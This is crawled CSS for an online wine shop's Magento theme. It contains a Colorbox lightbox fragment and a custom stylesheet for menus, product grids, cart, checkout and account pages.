#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadingOverlay{background:url(../images/loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center;}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; display:none !important;}

#cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none;}
/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

#cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}

#cboxClose{position:absolute; top:0; right:0; background:url(../images/controls.png) no-repeat -25px 0; width:25px; height:25px; font-size:0px;}
#cboxClose:hover{background-position:-25px -25px;}
#cboxClose:before{font-size:16px;}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/custom.css
body_size: 8740
content:
{
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
@font-face { font-family: 'fontello'; src: url('font/fontello.eot'); src: url('font/fontello.eot#iefix') format('embedded-opentype'), url('font/fontello.woff2') format('woff2'), url('font/fontello.woff') format('woff'), url('font/fontello.ttf') format('truetype'), url('font/fontello.svg#fontello') format('svg'); font-weight: normal; font-style: normal; }
@media (min-width: 768px), print{
.page-layout-2columns-left .column.main {
    width: 73.166667% !important; 
}
.page-layout-2columns-left .sidebar-additional {
    width: 25.833333% !important; 
}
}
a:hover, .alink:hover {
    color: #fff;
}
body {
    background: #fff url(../images/bgWeb.gif) repeat-x;
} 
  

.block.block-compare, .block.block-wishlist, .block.block-vertnav, .block.block-reorder{
    background: #000;
	color: #fff;
    padding: 5px 15px 20px;
    border-radius: 0px;
	clear: both;
	/* overflow: hidden; */
}
.block.block-reorder{
	display: none;
}
.abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited{
	color: #fff;
}
.product-item-name > a, .product.name a > a {
    color: #000;
    text-decoration: none;
    font-weight: bold;
	display: block;
    font-size: 12px;
}
.abs-product-link > a:hover, .product-item-name > a:hover, .product.name a > a:hover{
	color: #fff;
}
.product-item-name > a:hover:after{
	background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 26px;
    color: #fff;
    content: attr(title);
    left: 0;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
	width: calc(100% - 30px);
    bottom: 55px;
}
.product-item-name > a span{
	height: 41px;
	overflow: hidden;
	display: block;
}
 
.menu-left {
    margin-bottom: 40px;
    background: #320503 url(http://www.killis.at/skin/frontend/default/wineshop/images/bgMenuLeftTop.gif) no-repeat 50% 0;
    background-size: 100%;
}
.menu-left .menu-container-left {
    padding-bottom: 40px;
    background: url(http://www.killis.at/skin/frontend/default/wineshop/images/bgMenuLeftBottom.gif) no-repeat 50% 100%;
    display: inline-block;
    background-size: 100%;
}
.menu-left .head {
    background: url(http://www.killis.at/skin/frontend/default/wineshop/images/bgTitileMenu.gif) no-repeat 50% 0;
	    color: #c27932;
    font-family: arial;

}
.menu-left .head h5 {
    padding: 3px;
    color: #45030a;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
    text-align: center;
    margin: 0;
}
.menu-left .menu-content {
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/backgroundMenuLeft.gif) repeat-y 50% 0;
    display: inline-block;
}
#nav li, .menu-left li {
    display: block;
    width: 100%;
    margin: 0;
	    float: left;
    padding: 0;
    text-align: center;
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/bgListMenuLeft.gif) no-repeat 50% 100%;
}
#nav a span, .menu-left li a {
    display: block;
    margin: 0;
    padding: 3px 0 6px 0!important;
    color: #f0a440;
	    cursor: pointer;
    white-space: nowrap;
    font-size: 13px;
    font-weight: lighter;
    text-align: center!important;
}
ul#nav {
    display: inline-block;
}
#nav li ul {
    display: none;
}
.product-image-photo{
	border-radius: 10px;
}

.page-wrapper {
    border-top-color: transparent !important; 
} 
.header.container { 
	padding-top: 0 !important;
}
.footer-top-container, .footer-primary-container { 
    display: none;
}
.dropdown-block a.dropdown-heading:hover {
    color: #000 !important;
}
/* New  */

.column-1_4 {
    width: 25%;
    float: left;
} 
.sc_services_style_services-1 .sc_services_item {
    text-align: center;
    padding: 2em 2em 5em;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
    color: #7d7f81;
}
.sc_services_style_services-1.slyle_serv_transparent .sc_services_item {
    background: transparent !important;
}
.scheme_original a {
    color: #b2936d;
}
.scheme_original .sc_services_style_services-1 .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon {
    border-color: #b2936d;
}
.scheme_original .sc_services_style_services-1 .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon {
    color: #b2936d;
}
.sc_icon {
    display: inline-block;
    position: relative;
    margin-right: 0.25em;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_services_item .sc_icon {
    display: block;
    width: 5em;
    height: 6.5em;
    line-height: 6.5em;
    margin: 0 auto;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-icon1:before {
    content: '\e8f5';
}
.icon-icon2:before {
    content: '\e8f6';
}
.icon-icon3:before {
    content: '\e8f7';
}
.icon-icon4:before {
    content: '\e8f8';
}
.sc_services_item .sc_icon:before {
    font-size: 5.3em;
}.sc_services_item .sc_services_item_title {
    margin: 1.5em 0 1.4em;
    font-size: 18px;
    height: 2em;
    letter-spacing: 3.4px;
    padding-bottom: 1.2em;
    position: relative;
    text-transform: uppercase;
}
.scheme_original .sc_services_item .sc_services_item_title a {
    color: #b2936d;
}
.sc_services_item .sc_services_item_description {
    margin-top: 1.2857em;
    overflow: hidden;
}
.sc_services_item .sc_services_item_title:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    height: 2px;
    width: 3.6rem;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    background-color: #f0a440;
}
.sc_services_item_description a {
    display: inline-block;
    text-align: center;
    padding: 5px 2em;
    letter-spacing: 0px;
    font-weight: 700;
    text-transform: uppercase;
    border: 2px solid #fff;
    position: relative;
    border-radius: 0;
    color: #fff;
    margin-top: 1.5em;
    background: #6f0c10;
}

.featured-products {
    clear: both;
}
.featured-products .block-title {
    text-align: center;
    margin-bottom: 30px;
}
.featured-products .block-title strong { 
	font-weight: 400;
    font-size: 2em;
    text-transform: uppercase;
}
.action.primary {
    background-color: #efa431 !important;
    color: #ffffff !important;
}
.action.primary:hover, .action.primary:focus {
    background-color: #efa431 !important;
    color: #000 !important;
    opacity: 0.8;
}



.footer-container {
    border: 0;
    background: #000 !important;
    padding-bottom: 30px;
}
.footer {
    max-width: 1160px;
    padding: 0;
    background: none;
}
.footer .info {
    display: block;
    height: 60px;
    margin-bottom: 0;
}
.info .contact {
    display: block;
    width: 217px;
    float: left;
}
.info .contact a {
    margin: 0;
    padding: 0;
}
.footer a {
    color: #fff;
    text-decoration: none;
}
.info .pay {
    display: block;
    width: 118px;
    height: 100%;
    float: right;
    position: relative;
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/bgPay.gif) no-repeat;
}
.info .pay .pay-option {
    position: absolute;
    bottom: 0;
    left: 0;
}
.informational {
    padding: 10px 5px;
	display: block;
    width: auto !important;
}
.footer .informational ul {
    display: inline;
}
.footer .informational li {
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/footer_info_separator.gif) no-repeat scroll 100% 50% transparent;
    padding-left: 4px;
    padding-right: 8px;
    padding: 0 7px 0 4px;
    display: inline-block;
}
.footer .informational a, .footer .informational a:hover {
    color: #fff;
}
.footer .informational li.last{
	background:none;
}
.informational .coppyRight a {
    color: #b3434f;
    font-weight: 800;
    font-size: 14px;
}
.links > li > a:hover {
    background-color: #efa431 !important;
    color: #ffffff !important;
}
li.nav-custom-link {
    display: none;
}
.nav-regular .nav-item--home .ic{
	    margin-top: -3px;
}
.header-regular .block-search .input-text {
    background-color: #efa431 !important;
	color:#000 !important;
    border-color: transparent;
}
.header-regular .block-search .input-text, .header-regular .block-search .action.search:before {
    color: #000000 !important;
}

.product-item-actions span.icon.ib.ic.ic-heart, .product-item-actions span.icon.ib.ic.ic-compare{
	clip: auto;
	width: 26px;
    height: 26px;
    line-height: 22px;
	margin: 0;
	overflow: visible;
	position: static;
	background: transparent;
	/* border: 1px solid #fff; */
}
.product-item-actions i.fa-files-o{
	clip: auto;
	width: 26px;
    height: 26px;
    line-height: 22px;
	margin: 0;
	overflow: visible;
	position: static;
	background: transparent;
}
.product-item-actions .actions-primary + .actions-secondary{
	text-align: left;
	padding-left:20px;
}
.page-wrapper { 
    border-top-width: 0 !important;
}
.header-mobile .skip-link { 
    color: #4c040b !important;
}
.home-banner .caption .heading{
	font-size: 32px;
}
.home-banner .caption{
	margin: 6% 9%;
}
.block-vertnav .uaccordion li{
	/* text-align:center; */
}
.featured-products .product-image-photo{
	position:static;
	width:60%;
	padding: 10px 0px;
    background: #fff;
}
.featured-products .product-image-wrapper{
	padding-bottom:0px !important;
}
.featured-products .block-click-home{
	display:block;
	position:relative;
}
.featured-products .block-click-home:before{
	content: "";
    position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
	width: calc(60% + 1px);
    height: calc(100% + 1px);
    top: 50%;
    left: 50%;
    background-color: rgba(239, 164, 49, 0.5);
    background-size: 20%;
    background-repeat: no-repeat;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-position: center center;
	display:none;
	text-align: center;
	border-radius:10px;
}
.featured-products .block-click-home:after{
	content: "\f00e";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	font-size:25px;
	display:none;
	position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
	background-color: rgba(239, 164, 49, 0.9);
    border-radius: 50%;
    padding: 14px;
    line-height: 25px;
	z-index:9;
}
.featured-products .block-click-home:hover:before, .featured-products .block-click-home:hover:after{
	display:block;
	color:#fff;
}
#mainmenu .classic{
	display:none;
}
.featured-products .block.widget .products-grid .product-item{
	padding: 0px 5px;
    /* border-right: 1px solid #fff; */
	border-right: 0px solid #fff;
	width: calc(50% - 10px);
    float: left;
}
.featured-products .block.widget .products-grid .product-item{
	text-align:center;
}
.featured-products .block.widget .products-grid .product-item:nth-child(4n){
	border-right: 0px solid #fff;
}
.featured-products .products-grid .product-item{
	margin-bottom: 50px;
}
.header-mobile .skip-link.skip-active{
	color: #fff !important;
}
.nav-mobile{
	background: #efa431 !important;
}
.featured-products .product-item-actions .actions-primary{
	display: inline-block;
}
.featured-products .products-grid .price-box{
	margin-bottom: 3px;
    display: block;
}
.featured-products .products-grid .price-box ~ br{
	display: none;
}
.featured-products .products-grid .product-item-actions{
	margin-top:0px;
}
.price-box .special-price .price{
	color: #f0a440 !important;
}
.price-box .old-price .price{
	color: #ffffff !important;
}
.product-item .price-box .price-label{
	color: #ffffff;
	font-size: 12px;
}
.toolbar-products .modes{
	display:none;
}
.main.container .breadcrumbs a{
	color: #000;
}
.main.container .breadcrumbs a:hover{
	text-decoration: none;
}
.breadcrumbs strong{
	color: #000;
}
.breadcrumbs .item:not(:last-child):after{
	color: #000;
}
#layered-filter-block{
	background: #000;
    padding: 5px 15px 20px;
    border-radius: 0px;
    clear: both;
    overflow: hidden;
}
.page-layout-3columns .main-container .column.main{
	width: 60.666667%;
}
.page-layout-3columns .main-container .sidebar-main{
	width: 19.666667%;
}
.page-layout-3columns .main-container .sidebar-additional{
	width: 19.666667%;
}
.vertnav-trigger, .nav-regular .nav-item.level0 > a, .nav-holder .dropdown-block .dropdown-heading{
	text-transform: inherit !important;
	font-weight: normal !important;
}
.main-container .nav-vert .nav-item.level0.active > a{
	background-color: #efa431;
    color: #000;
}
.main-container .nav-vert .nav-item.level0 > a{
	padding:10px 10px 10px 10px;
	line-height: 34px;
	background-color: #000 !important;
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-clip: border-box;
    background-origin: padding-box;
    background-position-x: 50%;
    background-position-y: 100%;
    background-size: auto auto;
	text-align: left;
	color: #fff;
}
.main-container .products-grid-partitioned .item{
	background-color: transparent;
}
.main-container .products-grid .item .display-onhover{
	display: block !important;
	opacity: 1 !important;
}
.main-container .products-grid.equal-height .item .actions{
	position: static;
	margin: 0;
}
.main-container .addto-links-icons.addto-onimage{
	margin-bottom: 0;
	margin-top: 0;
    position: static;
	float: left;
	width: 100%;
}
.main-container .product-item-inner{
	overflow: hidden;
    clear: both;
}
.product-items .product-item-name, .product-items .product.name a{
	color: #000 !important;
    text-decoration: none;
    font-weight: bold;
    font-size: 12px;
	position: relative;
}
.product-items .product-item-name span, .product-items .product.name a span{
	height: 41px;
	display: inline-block;
	overflow: hidden;
}
.product-items .product.name a:hover:after{
	background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 26px;
    color: #fff;
    content: attr(title);
    left:50%;
	-webkit-transform: translate(-50%,0%);
	-ms-transform: translate(-50%,0%);
	transform: translate(-50%,0%);
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    width: calc(100% - 50px);
    bottom: 70px;
}
.product-items .item{
	text-align: center;
}
.main-container .addto-links-icons .action{
	float: none;
}
.main-container .product-item-actions .actions-primary{
	display: inline-block;
}
.main-container .products-grid-partitioned .item{
	border-top: 0px solid #f5f5f5;
}
.main-container .products-grid .special-price + .old-price{
	margin: 0px 0;
}
.product-social-links .addto-links-icons .action .icon, .product-items .item .addto-links-icons .action .icon, .table-comparison .addto-links-icons .action .icon{
	clip: auto;
    width: 26px;
    height: 26px;
    line-height: 22px;
    margin: 0;
    overflow: visible;
    position: static;
    background: transparent;
	color: #fff;
}
.main-container .itemgrid-adaptive.itemgrid-3col .item{
	margin-left: calc((100% - 2 * 50%) / 1);
    padding: 0;
    width: 50%;
	margin-bottom: 40px;
}
.main-container .itemgrid-adaptive.itemgrid-3col .item:nth-child(2n + 1){
	margin-left: 0;
}
.product-item-info .product-image-wrapper{
	padding-bottom: 0px !important;
}
.product-item-info .product-image-photo{
	position: static;
	width: 60%;
    padding: 10px 0px;
    background: #fff;
}
.product-item-info .product-item-photo{
	display: none;
}
.products.list .block-click-home{
	display: block;
    position: relative;
}
.toolbar-products .pages{
	display: inline-block;
	margin-left: 30px;
}
.toolbar .pages .item{
	width: 32px;
    height: 32px;
    border: 1px solid #fff;
    text-align: center;
}
.toolbar .pages strong.page{
	color: #d96708;
}
.toolbar .pages a.page{
	color: #000;
}
.toolbar .pages .action.previous{
	margin-right: 0;
	border: 0px;
}
.toolbar .pages .action.next{
	margin-left: 0;
	border: 0px;
}
.toolbar .pages .action.next:visited:before, .toolbar .pages .action.next:before{
	color: #fff;
}
.toolbar .pages .action.previous:visited:before, .toolbar .pages .action.previous:before{
	color: #fff;
}
.toolbar-products{
	margin-bottom: 50px;
}
.filter .block-subtitle{
	font-size: 17px;
	color: #fff !important
}
.products.list .block-click-home:before{
	content: "";
    position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
    width: calc(60% + 1px);
    height: calc(100% + 1px);
    top: 50%;
    left: 50%;
    background-color: rgba(239, 164, 49, 0.5);
    background-size: 20%;
    background-repeat: no-repeat;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-position: center center;
    display: none;
    text-align: center;
    border-radius: 10px;
}
.products.list .block-click-home:after{
	content: "\f00e";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    font-size: 25px;
    display: none;
    position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-color: rgba(239, 164, 49, 0.9);
    border-radius: 50%;
    padding: 14px;
    line-height: 25px;
    z-index: 9;
}
.products.list .block-click-home:hover:before, .products.list .block-click-home:hover:after{
	display: block;
    color: #fff;
}
.filter-options-item{
	border:none;
}
.filter-options-title{
	text-transform:inherit;
	color: #fff !important;
}
.filter-options-title:hover{
	color: #efa431;
}
.filter-options-content a{
	color: #fff !important;
}
.filter-options-content a:hover{
	color: #fff;
}
.filter-options-content .count{
	color: #fff;
}
.ic-compare{
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.ic-compare:before{
	content: "\f0c5";
}
.minicart-items-wrapper{
	height: 500px !important;
}
.header-container .right-column .dropdown-block{
	color:#fff;
}
.header-container .right-column .dropdown-block.open, .dropdown-block a.dropdown-heading:hover{
	color:#333 !important;
}
.minicart-wrapper .action.showcart .counter.qty{
	padding: 0 1px;
	height: 20px;
    line-height: 20px;
}
.minicart-items .action.edit:before, .minicart-items .action.delete:before{
	color:#d96708;
}
.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before{
	color:#333;
}
.minicart-items .product-item-details .product-item-name > a:hover:after{
	display:none;
}
.product-info-main .product.attribute.sku, .product-info-main .product.attibute.sku{
	color: #fff;
}
.product-img-column{
	background: #fff;
    padding-top: 20px;
    padding-bottom: 20px !important;
	border-radius: 10px;
	margin-top: -5px;
}
.page-title-wrapper .page-title{
	color: #f0a440;
    font-size: 22px;
    font-weight: 600;
    font-weight: normal;
    text-transform: uppercase;
}
.product-info-main .page-title-wrapper .page-title{
	margin-bottom: 10px;
	line-height: 26px;
	margin-top: 0;
}
.catalog-product-view .product.data.items.style1 > .item.title > .switch{
	background: #f0a440;
	color: #ffffff;
	font-weight: normal;
	border: 1px solid transparent;
}
.catalog-product-view .product.data.items.style1 > .item.title:not(.disabled) > .switch:active, .product.data.items.style1 > .item.title.active > .switch, .product.data.items.style1 > .item.title.active > .switch:focus, .product.data.items.style1 > .item.title.active > .switch:hover{
	background: #6f0c10;
}
.catalog-product-view .product.data.items.style1 > .item.title:not(.disabled) > .switch:focus, .catalog-product-view .product.data.items.style1 > .item.title:not(.disabled) > .switch:hover{
	border: 1px solid transparent;
    background: #6f0c10;
    color: #fff;
}
.catalog-product-view .product.data.items.style1 > .item.content{
	background: #6f0c10;
    margin-top: 51px;
    padding: 15px 0 15px 0;
    border: 1px solid #fff;
	border-top: 0px;
    border-top: 1px solid #fff;
    padding-left: 20px;
}
.catalog-product-view .product.data.items.style1 > .item.title.active > .switch, .catalog-product-view .product.data.items.style1 > .item.title.active > .switch:focus, .catalog-product-view .product.data.items.style1 > .item.title.active > .switch:hover{
	border:1px solid #fff;
	background: #6f0c10;
	color: #fff;
	border-bottom: 1px solid transparent;
}
.catalog-product-view .product-info-main .product-info-stock-sku, .catalog-product-view .product-info-main .product-add-form{
	border: 0px;
}
/* .catalog-product-view .product-info-main .stock.available{
	color: #36a23f;
}
.catalog-product-view .product-info-main .stock.unavailable{
	color: #ff0000;
} */
.page-layout-2columns-left .sidebar-main{
	width: 25.833333% !important;
}
.sidebar-additional .block-vertnav{
	display: none;
}
.block-customer-login .form-login .fieldset > .field:not(.choice) > .label{
	width: 100px;
	text-align: left;
}
.block-customer-login .form-login .fieldset > .field > .control{
	width: calc(100% - 100px);
}
.login-container .block-customer-login .form-login .actions-toolbar{
	margin-left: 0;
}
.login-container .block-customer-login .form-login .fieldset:after{
	margin-left: 0;
	color: #fff;
}
.fieldset > .field.required > .label:after, .fieldset > .fields > .field.required > .label:after, .fieldset > .field._required > .label:after, .fieldset > .fields > .field._required > .label:after{
	color: #fff;
}
.abs-margin-for-forms-desktop, .fieldset .legend, .column:not(.sidebar-main) form .actions-toolbar, .column:not(.sidebar-additional) form .actions-toolbar, .login-container .fieldset:after{
	margin-left: 0 !important;
}
.form-create-account .fieldset > .field:not(.choice) > .label{
	width: 160px;
	text-align: left;
}
.form-create-account .fieldset > .field:not(.choice) > .control{
	width: calc(100% - 160px);
}
.password-strength-meter{
	background-color: transparent;
}
div.mage-error[generated]{
	color: #fff;
}
.account-nav .content{
	background-color: #6f0c10;
}
.form-edit-account .fieldset > .field:not(.choice) > .label, .form-address-edit .fieldset > .field:not(.choice) > .label{
	width: 160px;
	text-align: left;
}
.form-edit-account .fieldset > .field:not(.choice) > .control, .form-address-edit .fieldset > .field:not(.choice) > .control{
	width: calc(100% - 160px);
}
.form-edit-account .fieldset > .field.choice:before, .form-edit-account .fieldset > .field.no-label:before{
	width: 160px;
}
.form-newsletter-manage .fieldset > .field.choice:before, .form-newsletter-manage .fieldset > .field.no-label:before{
	width: 0;
	padding: 0;
}
.account .inner-container{
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	box-sizing: border-box;
}
.account .inner-container .columns .column.main{
	-ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
}
.message a{
	color: #d96708 !important;
}
button, .cart.table-wrapper .actions-toolbar > .action, .cart.table-wrapper .action-gift{
	background-color: #efa431 !important;
    color: #ffffff;
}
button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .action-gift:hover{
	background-color: #efa431;
    color: #000;
    opacity: 0.8;
}
.products-grid.wishlist .product-item-info{
	text-align: center;
}
.products-grid.wishlist .product-item-name{
	margin: 15px 0 10px;
}
.products-grid.wishlist .product-item .fieldset .field.qty .control{
	width: auto;
}
.abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .table-comparison .cell.remove .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before{
	color: #fff !important;
}
.filter-value{
	color: #fff;
}
.sorter-action:before{
	color: #fff;
}
.sorter-action:hover:before{
	color: #d96708;
}
/* .products-grid .price-box{
	min-height: 40px;
} */
/* .product.attribute.sku{
	display: none;
} */
.product-info-main .product-info-stock-sku{
	padding-bottom: 10px;
    margin-bottom: 0;
}
.product.data.items .data.item.title{
	display: none;
}
.product.data.items .data.item.content#additional{
	/* display: block; */
	margin-top: 0px;
	background: transparent;
    border: 0;
	padding: 0;
}
.product.data.items .data.item.content#additional table tr th{
	padding-left: 10px;
}
.product.data.items .data.item.content#additional table tr th, .product.data.items .data.item.content#additional table tr td{
	background: #fff;
    border-bottom: 2px solid #000;
}
.product.data.items .data.item.content#additional table tr td{
	padding-left: 15px;
	padding-right: 25px;
}
.block.block-wishlist .product-item-name > a:hover:after{
	display: none;
}
.block.block-reorder .product-item-name > a:hover:after{
	display: none;
}
.block-reorder .product-item .field.item{
	float: left;
}
.block.block-compare .product-item-name > a:hover:after{
	display: none;
}
.products-grid.wishlist .product-items .product-item-name{
	height: 44px;
    overflow: hidden;
}
.block.block-wishlist .product-item-info .product-item-photo{
	display: block;
}
.block.block-wishlist .product-item-info .product-image-wrapper{
	height: auto;
    display: block;
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.products-grid.wishlist .product-items .product-item-photo{
	display: none;
}
.block-compare .counter, .block-wishlist .counter{
	color: #fff;
}
.block-compare .action.delete:hover:before{
	color: #fff;
}
.special-price .price-label{
	color: #f0a440 !important;
}
.cart-summary{
	background-color: #6f0c10 !important;
}
.cart.table-wrapper .product-image-photo{
	position: static;
	float: left;
}
.cart.table-wrapper .product-item-photo{
	display: none !important;
}
.cart.table-wrapper .product-item-name > a:hover:after{
	display: none;
}
.cart.table-wrapper .product-item-name{
	padding-left: 15px;
}
.block-cart-failed .action.continue, .cart-container .form-cart .action.continue{
	background-color: rgba(239, 164, 49, 0.91);
    color: #ffffff;
	border-radius: 0px;
}
.block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover{
	background-color: #efa431;
    color: #000;
    opacity: 0.8;
}
.gift-message .field .label{
	color: #ffffff;
}
.gift-options .actions-toolbar .secondary .action-cancel{
	background-color: rgba(239, 164, 49, 0.91) !important;
    color: #ffffff;
	background-image: none;
    background: #eee;
    border: none;
    cursor: pointer;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 8px 15px;
    font-size: 1.4rem;
    line-height: 1.6rem;
    box-sizing: border-box;
    vertical-align: middle;
	margin-top: 0;
}
.gift-options .actions-toolbar .secondary .action-cancel:hover{
	background-color: #88101d !important;
    color: #ffffff;
    opacity: 0.8;
}
.column.main .cart-summary .block > .title strong, .column.main .paypal-review-discount .block > .title strong{
	font-size: 16px;
}
.header-container-micro{
	background-color: transparent;
}
.opc-wrapper .step-title, .opc-block-summary > .title{
	color: #000;
}
.opc-progress-bar-item._active > span{
	color: #efa431;
}
.action-auth-toggle:hover{
	color: #d96708;
}
.opc-progress-bar-item:before, .opc-progress-bar-item > span:before, .opc-progress-bar-item > span:after{
	background: #fff;
}
.opc-progress-bar-item._active:before, .opc-progress-bar-item._active > span:before, .opc-wrapper .shipping-address-item.selected-item:after, .filter-title strong[data-count]:after, .main-color--bg{
	background-color: #efa431 !important;
}
.opc-progress-bar-item._active > span:after{
	color: #53050d;
}
.opc-block-summary{
	background-color: #fff !important;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after, .shipping-policy-block.field-tooltip .field-tooltip-content:after{
	border-bottom-color: #320503;
}
.field-tooltip .field-tooltip-action:hover:before, .field-tooltip._active .field-tooltip-action:before, .field-tooltip .field-tooltip-action:hover:before{
	color: #d96708;
}
.opc-block-summary .minicart-items .product-item-details{
	width: calc(100% - 88px);
    float: left;
    padding-left: 10px;
}
.field-tooltip .field-tooltip-content{
	background-color: #320503;
}
.field-tooltip .field-tooltip-content:before, .field-tooltip .field-tooltip-content:after{
	
}
.field-tooltip .field-tooltip-content:after{
	border-right-color: #320503;
}
.opc-wrapper .shipping-address-item.selected-item, .main-color--border{
	border-color: #ff5501 !important;
}
.mini-cart-content .actions .secondary .action.viewcart{
	display: block;
    width: 100%;
	background-color: rgba(239, 164, 49, 0.91) !important;
    color: #ffffff !important;
	padding: 10px 0px;
    font-size: 15px;
    font-weight: 400;
}
.mini-cart-content .actions .secondary .action.viewcart:hover{
	background-color: #efa431 !important;
    color: #000 !important;
    opacity: 0.8;
}
.modal-slide .modal-inner-wrap, .modal-popup .modal-inner-wrap{
	background-color: rgba(0,0,0,0.7);
}
.authentication-dropdown .modal-inner-wrap{
	background: #320503;
}
.btn-social-icon>:first-child{
	font-size: 16px;
    display: block;
    vertical-align: middle;
}
.modal-slide .action-close:before{
	color: #fff !important;
}
.opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title{
	color: #fff;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before{
	color: #fff;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{
	color: #d96708;
}
.checkout-payment-method .payment-option-title .action-toggle{
	color: #fff;
}
.checkout-payment-method .payment-option-title .action-toggle:after{
	color: #fff;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after{
	color: #d96708;
}
.product-social-links .product-addto-links.addto-links{
	margin-bottom: 0;
    display: inline-block;
}
.product-info-main .product-addto-links .action, .product-options-bottom .product-addto-links .action{
	display: block;
}
.product-info-main .product-addto-links+.action.mailto.friend, .product-options-bottom .product-addto-links+.action.mailto.friend{
	display: block;
	margin-left: 0;
	margin-top: 0;
	margin-bottom: 15px;
}
.search-autocomplete ul li:not(:empty){
	background: #fff;
    border: 0px solid #fff;
    border-top: 0;
    color: #efa431;
}
.search-autocomplete ul li .amount{
	color: #efa431;
}
.search-autocomplete ul li:hover, .search-autocomplete ul li.selected{
	background: #fff;
}
.header-regular .block-search .input-text:focus:focus, ._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus{
	border-color: #320503;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.075), 0 0 5px rgba(50,5,3,0.9);
}
.search-autocomplete{
	max-height: 330px;
    overflow-y: auto;
}
.products .product-item-info .product-item-img .product-item-photo{
	display: none;
}
.product-info-stock-sku .product.attribute.sku{
	display: none;
}
.product-info-price .product-info-stock-sku .stock.available:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #00c700;
    border-radius: 50%;
    margin-right: 6px;
}
.product-info-price .product-info-stock-sku .stock.unavailable:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #ff0000;
    border-radius: 50%;
    margin-right: 6px;
}
.product-item-details .stock.available:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #00c700;
    border-radius: 50%;
    margin-right: 6px;
}
.product-item-details .stock.unavailable:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #ff0000;
    border-radius: 50%;
    margin-right: 6px;
}
.product-item-details .stock.available, .product-item-details .stock.unavailable{
	font-weight: 700;
    text-transform: uppercase;
}
.cart.table-wrapper .col.qty{
	text-align: center;
}
.cart.table-wrapper .col.qty a.plusminus{
	font-size: 16px;
}
